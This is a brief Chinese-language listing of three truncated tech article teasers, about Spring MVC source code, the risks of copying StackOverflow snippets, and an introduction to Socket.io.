Spring源码深度解析之Spring MVC Spring框架提供了构建Web应用程序的全功能MVC模块.通过策略接口,Spring框架是高度可配置的,而且支持多种视图技术,例如JavaServer ...

- 为什么 StackOverflow 上的代码片段会摧毁你的项目?

昨天公司里碰到一件令人哑然失笑的事情.帮朋友公司做的一个项目,做SIT测试的时候发现一些bug,仔细查了下原因,原来是因为当初觉得这个项目比较简单,交给了几个新入职的新丁,也算是给他们练练手,结果其中 ...

- Socket.io详解

socket.io是一个跨浏览器支持WebSocket的实时通讯的JS. http://socket.io/docs/ 由于HTTP是无状态的协议,要实现即时通讯非常困难.因为当对方发送一条消息时,服 ...